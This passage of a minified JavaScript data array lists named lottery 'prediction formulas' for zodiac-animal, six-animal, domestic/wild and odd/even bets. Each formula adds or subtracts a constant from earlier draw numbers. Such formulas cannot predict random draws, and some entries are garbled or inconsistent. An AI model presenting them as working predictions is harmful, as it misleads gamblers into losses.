+8 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:8,indexOfTarget:0},index:46},{name:"范冰冰",description:"平一加4预测下期禁二肖",formula:"Số đầu +4 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:4,indexOfTarget:0},index:47},{name:"迪丽热",description:"平一加7预测下期禁二肖",formula:"Số đầu +7 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:7,indexOfTarget:0},index:48},{name:"沈梦溪",description:"平二减8预测下期禁二肖",formula:"Số thứ 2 -8 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-8,indexOfTarget:1},index:49},{name:"曾舜晞",description:"平二减6预测下期禁二肖",formula:"Số thứ 2 -6 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-6,indexOfTarget:1},index:50},{name:"王传君",description:"平二减7预测下期禁二肖",formula:"Số thứ 2 -7 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-7,indexOfTarget:1},index:51},{name:"许光汉",description:"平二减5预测下期禁二肖",formula:"Số thứ 2 -5 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-5,indexOfTarget:1},index:52},{name:"七匹狼",description:"平二减1预测下期禁二肖",formula:"Số thứ 2 -1 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-1,indexOfTarget:1},index:53},{name:"彭丽媛",description:"平二减4预测下期禁二肖",formula:"Số thứ 2 -4 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-4,indexOfTarget:1},index:54},{name:"赵公明",description:"平二减3预测下期禁二肖",formula:"Số thứ 2 -3 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-3,indexOfTarget:1},index:55},{name:"长白山",description:"平二减2预测下期禁二肖",formula:"Số thứ 2 -2 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-2,indexOfTarget:1},index:56},{name:"王俊凯",description:"平二加3预测下期禁二肖",formula:"Số thứ 2 +3 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:3,indexOfTarget:1},index:57},{name:"雅典娜",description:"平二加4预测下期禁二肖",formula:"Số thứ 2 +4 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:4,indexOfTarget:1},index:58},{name:"赵丽颖",description:"平二加5预测下期禁二肖",formula:"Số thứ 2 +5 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:5,indexOfTarget:1},index:59},{name:"王天君",description:"平二加6预测下期禁二肖",formula:"Số thứ 2 +6 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:6,indexOfTarget:1},index:60},{name:"王鹤棣",description:"平二加2预测下期禁二肖",formula:"Số thứ 2 +2 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:2,indexOfTarget:1},index:61},{name:"刘宪华",description:"平二加7预测下期禁二肖",formula:"Số thứ 2 +7 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:7,indexOfTarget:1},index:62},{name:"李元芳",description:"平二加8预测下期禁二肖",formula:"Số thứ 2 +8 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:8,indexOfTarget:1},index:63},{name:"蔡文姬",description:"平二加1预测下期禁二肖",formula:"Số thứ 2 +1 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:1,indexOfTarget:1},index:64}],绝禁三肖:[{name:"鲨齿龙",description:"平一减4预测下期禁三肖",formula:"Số đầu -4 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-4,indexOfTarget:0},index:65},{name:"小暴龙",description:"平一减5预测下期禁三肖",formula:"Số đầu -5 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-5,indexOfTarget:0},index:66},{name:"角鼻龙",description:"平一减6预测下期禁三肖",formula:"Số đầu -6 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-6,indexOfTarget:0},index:67},{name:"异特龙",description:"平一减7预测下期禁三肖",formula:"Số đầu -7 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-7,indexOfTarget:0},index:68},{name:"伶盗龙",description:"平一减8预测下期禁三肖",formula:"Số đầu -8 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-8,indexOfTarget:0},index:69},{name:"巨霸龙",description:"平一减2预测下期禁三肖",formula:"Số đầu -2 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-2,indexOfTarget:0},index:70},{name:"三角龙",description:"平一减3预测下期禁三肖",formula:"Số đầu -3 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-3,indexOfTarget:0},index:71},{name:"霸王龙",description:"平一减1预测下期禁三肖",formula:"Số đầu -1 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-1,indexOfTarget:0},index:72},{name:"长颈龙",description:"平一加3预测下期禁三肖",formula:"Số đầu +3 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:3,indexOfTarget:0},index:73},{name:"玛珺龙",description:"平一加2预测下期禁三肖",formula:"Số đầu +2 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:2,indexOfTarget:0},index:74},{name:"虚骨龙",description:"平一加1预测下期禁三肖",formula:"Số đầu +1 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:1,indexOfTarget:0},index:75},{name:"森林龙",description:"平一加4预测下期禁三肖",formula:"Số đầu +4 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:4,indexOfTarget:0},index:76},{name:"蜥蜴龙",description:"平一加5预测下期禁三肖",formula:"Số đầu +5 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:5,indexOfTarget:0},index:77},{name:"小翼龙",description:"平一加6预测下期禁三肖",formula:"Số đầu +6 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:6,indexOfTarget:0},index:78},{name:"三角龙",description:"平一加7预测下期禁三肖",formula:"Số đầu +7 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:7,indexOfTarget:0},index:79},{name:"臣角龙",description:"平一加8预测下期禁三肖",formula:"Số đầu +8 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:8,indexOfTarget:0},index:80},{name:"风神龙",description:"平二减8预测下期禁三肖",formula:"Số thứ 2 -8 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-8,indexOfTarget:1},index:81},{name:"高棘龙",description:"平二减6预测下期禁三肖",formula:"Số thứ 2 -6 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-6,indexOfTarget:1},index:82},{name:"山岳龙",description:"平二减7预测下期禁三肖",formula:"Số thứ 2 -7 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-7,indexOfTarget:1},index:83},{name:"杜拉龙",description:"平二减4预测下期禁三肖",formula:"Số thứ 2 -4 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-4,indexOfTarget:1},index:84},{name:"棘甲龙",description:"平二减5预测下期禁三肖",formula:"Số thứ 2 -5 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-5,indexOfTarget:1},index:85},{name:"鹅冠龙",description:"平二减1预测下期禁三肖",formula:"Số thứ 2 -1 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-1,indexOfTarget:1},index:86},{name:"原角龙",description:"平二减2预测下期禁三肖",formula:"Số thứ 2 -2 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-2,indexOfTarget:1},index:87},{name:"地爪龙",description:"平二减3预测下期禁三肖",formula:"Số thứ 2 -3 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-3,indexOfTarget:1},index:88},{name:"斑嵴龙",description:"平二加4预测下期禁三肖",formula:"Số thứ 2 +4 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:4,indexOfTarget:1},index:89},{name:"重骨龙",description:"平二加5预测下期禁三肖",formula:"Số thứ 2 +5 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:5,indexOfTarget:1},index:90},{name:"深颌龙",description:"平二加6预测下期禁三肖",formula:"Số thứ 2 +6 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:6,indexOfTarget:1},index:91},{name:"异客龙",description:"平二加3预测下期禁三肖",formula:"Số thứ 2 +3 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:3,indexOfTarget:1},index:92},{name:"曲剑龙",description:"平二加7预测下期禁三肖",formula:"Số thứ 2 +7 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:7,indexOfTarget:1},index:93},{name:"巨颌龙",description:"平二加8预测下期禁三肖",formula:"Số thứ 2 +8 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:8,indexOfTarget:1},index:94},{name:"非洲龙",description:"平二加2预测下期禁三肖",formula:"Số thứ 2 +2 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:2,indexOfTarget:1},index:95},{name:"鹰爪龙",description:"平二加1预测下期禁三肖",formula:"Số thứ 2 +1 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:1,indexOfTarget:1},index:96}],六肖中特:[{name:"张凯丽",description:"平码一+平码二 + 1 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 1 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:1,indexOfTarget:[0,1]},index:97},{name:"王珞丹",description:"平码一+平码二 + 2 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 2 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:2,indexOfTarget:[0,1]},index:98},{name:"佟丽娅",description:"平码一+平码二 + 3 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 3 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:3,indexOfTarget:[0,1]},index:99},{name:"高圆圆",description:"平码一+平码二 + 4 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 4 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:4,indexOfTarget:[0,1]},index:100},{name:"张嘉倪",description:"平码一+平码二 + 5 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 5 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:5,indexOfTarget:[0,1]},index:101},{name:"袁姗姗",description:"平码一+平码二 + 6 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 6 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:6,indexOfTarget:[0,1]},index:102},{name:"马伊琍",description:"平码一+平码二 + 7 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 7 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:7,indexOfTarget:[0,1]},index:103},{name:"尚雯婕",description:"平码一+平码二 + 8 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 8 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:8,indexOfTarget:[0,1]},index:104},{name:"白眼狼",description:"平码二+平码三 + 6 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 6 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:6,indexOfTarget:[1,2]},index:105},{name:"孺子牛",description:"平码二+平码三 + 7 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 7 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:7,indexOfTarget:[1,2]},index:106},{name:"狗不理",description:"平码二+平码三 + 8 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 8 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:8,indexOfTarget:[1,2]},index:107},{name:"独角兽",description:"平码二+平码三 + 5 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 5 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:5,indexOfTarget:[1,2]},index:108},{name:"钻天猴",description:"平码二+平码三 + 4 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 4 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:4,indexOfTarget:[1,2]},index:109},{name:"地头蛇",description:"平码二+平码三 + 1 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 1 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:1,indexOfTarget:[1,2]},index:110},{name:"落汤鸡",description:"平码二+平码三 + 2 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 2 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:2,indexOfTarget:[1,2]},index:111},{name:"害群马",description:"平码二+平码三 + 3 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 3 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:3,indexOfTarget:[1,2]},index:112},{name:"褐雨燕",description:"平码三+平码四 + 7 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 7 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:7,indexOfTarget:[2,3]},index:113},{name:"大菱鲆",description:"平码三+平码四 + 5 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 5 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:5,indexOfTarget:[2,3]},index:114},{name:"凤尾蝶",description:"平码三+平码四 + 8 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 8 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:8,indexOfTarget:[2,3]},index:115},{name:"大海鲢",description:"平码三+平码四 + 6 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 6 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:6,indexOfTarget:[2,3]},index:116},{name:"墨海马",description:"平码三+平码四 + 3 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 3 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:3,indexOfTarget:[2,3]},index:117},{name:"白喉雀",description:"平码三+平码四 + 4 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 4 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:4,indexOfTarget:[2,3]},index:118},{name:"长颈鹿",description:"平码三+平码四 + 2 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 2 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:2,indexOfTarget:[2,3]},index:119},{name:"梅花鹿",description:"平码三+平码四 + 1 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 1 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:1,indexOfTarget:[2,3]},index:120},{name:"沙丁鱼",description:"平码四+平码五 + 3 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 3 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:3,indexOfTarget:[3,4]},index:121},{name:"金枪鱼",description:"平码四+平码五 + 2 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 2 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:2,indexOfTarget:[3,4]},index:122},{name:"非洲鳄",description:"平码四+平码五 + 4 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 4 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:4,indexOfTarget:[3,4]},index:123},{name:"娃娃鱼",description:"平码四+平码五 + 5 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 5 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:5,indexOfTarget:[3,4]},index:124},{name:"猫头鹰",description:"平码四+平码五 + 6 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 6 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:6,indexOfTarget:[3,4]},index:125},{name:"知更鸟",description:"平码四+平码五 + 7 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 7 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:7,indexOfTarget:[3,4]},index:126},{name:"萤火虫",description:"平码四+平码五 + 8 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 8 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:8,indexOfTarget:[3,4]},index:127},{name:"金翅雀",description:"平码四+平码五 + 1 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 1 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:1,indexOfTarget:[3,4]},index:128}],家野公式:[{name:"红旗渠",description:"平一 + 4野",formula:"Số đầu +8 đ4án số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:4,indexOfTarget:0},index:129},{name:"王子腾",description:"平一 + 1预测下期家野",formula:"Số đầu +1 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:1,indexOfTarget:0},index:130},{name:"贾惜春",description:"平一 + 3预测下期家野",formula:"Số đầu +3 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:3,indexOfTarget:0},index:131},{name:"薛宝琴",description:"平一 + 5预测下期家野",formula:"Số đầu +5 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:5,indexOfTarget:0},index:132},{name:"百龄坛",description:"平一 + 7预测下期家野",formula:"Số đầu +7 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:7,indexOfTarget:0},index:133},{name:"王熙凤",description:"平一 + 2预测下期家野",formula:"Số đầu +2 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:2,indexOfTarget:0},index:134},{name:"新能源",description:"平一 + 6预测下期家野",formula:"Số đầu +6 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:6,indexOfTarget:0},index:135},{name:"王夫人",description:"平一 + 4预测下期家野",formula:"Số đầu +4 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:4,indexOfTarget:0},index:136},{name:"路特斯",description:"平一 - 2预测下期家野",formula:"Số đầu -2 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-2,indexOfTarget:0},index:137},{name:"铁叫子",description:"平一 - 4预测下期家野",formula:"Số đầu -4 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-4,indexOfTarget:0},index:138},{name:"帕加尼",description:"平一 - 1预测下期家野",formula:"Số đầu -1 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-1,indexOfTarget:0},index:139},{name:"甄宝玉",description:"平一 - 3预测下期家野",formula:"Số đầu -3 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-3,indexOfTarget:0},index:140},{name:"威兹曼",description:"平一 - 5预测下期家野",formula:"Số đầu -5 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-5,indexOfTarget:0},index:141},{name:"贾元春",description:"平一 - 7预测下期家野",formula:"Số đầu -7 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-7,indexOfTarget:0},index:142},{name:"西雅特",description:"平一 - 6预测下期家野",formula:"Số đầu -6 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-6,indexOfTarget:0},index:143},{name:"小遮拦",description:"平一 - 8预测下期家野",formula:"Số đầu -8 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-8,indexOfTarget:0},index:144},{name:"芙蓉王",description:"平二 + 6预测下期家野",formula:"Số thứ 2 + 6 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:6,indexOfTarget:1},index:145},{name:"小熊猫",description:"平二 + 5预测下期家野",formula:"Số thứ 2 + 5 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:5,indexOfTarget:1},index:146},{name:"马思纯",description:"平二 + 7预测下期家野",formula:"Số thứ 2 + 7 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:7,indexOfTarget:1},index:147},{name:"万宝路",description:"平二 + 4预测下期家野",formula:"Số thứ 2 + 4 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:4,indexOfTarget:1},index:148},{name:"五嫂子",description:"平二 + 8预测下期家野",formula:"Số thứ 2 + 8 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:8,indexOfTarget:1},index:149},{name:"威士忌",description:"平二 + 3预测下期家野",formula:"Số thứ 2 + 3 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:3,indexOfTarget:1},index:150},{name:"芝华士",description:"平二 + 1预测下期家野",formula:"Số thứ 2 + 1 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:1,indexOfTarget:1},index:151},{name:"老伯威",description:"平二 + 2预测下期家野",formula:"Số thứ 2 + 2 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:2,indexOfTarget:1},index:152},{name:"周润发",description:"平二 - 6预测下期家野",formula:"Số thứ 2 -6 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-6,indexOfTarget:1},index:153},{name:"孙贾瑞",description:"平二 - 3预测下期家野",formula:"Số thứ 2 -3 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-3,indexOfTarget:1},index:154},{name:"鬼谷子",description:"平二 - 5预测下期家野",formula:"Số thứ 2 -5 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-5,indexOfTarget:1},index:155},{name:"宋祖英",description:"平二 - 7预测下期家野",formula:"Số thứ 2 -7 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-7,indexOfTarget:1},index:156},{name:"邓丽君",description:"平二 - 8预测下期家野",formula:"Số thứ 2 -8 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-8,indexOfTarget:1},index:157},{name:"向华强",description:"平二 - 2预测下期家野",formula:"Số thứ 2 -2 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-2,indexOfTarget:1},index:158},{name:"张新成",description:"平二 - 4预测下期家野",formula:"Số thứ 2 -4 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-4,indexOfTarget:1},index:159},{name:"陈意涵",description:"平二 - 8预测下期家野",formula:"Số thứ 2 -8 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-8,indexOfTarget:1},index:160}],特码单双:[{name:"海底捞",description:"平一 + 1预测下期单双",formula:"Số đầu +1 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:1,indexOfTarget:0},index:161},{name:"爱丽思",description:"平一 + 2预测下期单双",formula:"Số đầu +2 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:2,indexOfTarget:0},index:162},{name:"卡西欧",description:"平一 + 3预测下期单双",formula:"Số đầu +3 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:3,indexOfTarget:0},index:163},{name:"漫步者",description:"平一 + 4预测下期单双",formula:"Số đầu +4 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:4,indexOfTarget:0},index:164},{name:"荣事达",description:"平一 + 5预测下期单双",formula:"Số đầu +5 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:5,indexOfTarget:0},index:165},{name:"金士顿",description:"平一 + 6预测下期单双",formula:"Số đầu +6 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:6,indexOfTarget:0},index:166},{name:"七彩虹",description:"平一 + 7预测下期单双",formula:"Số đầu +7 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:7,indexOfTarget:0},index:167},{name:"罗马仕",description:"平一 + 8预测下期单双",formula:"Số đầu +8 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:8,indexOfTarget:0},index:168},{name:"五粮液",description:"平一 - 1预测下期单双",formula:"Số đầu -1 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-1,indexOfTarget:0},index:169},{name:"舒泊尔",description:"平一 - 2预测下期单双",formula:"Số đầu -2 đoán số đặc biệt 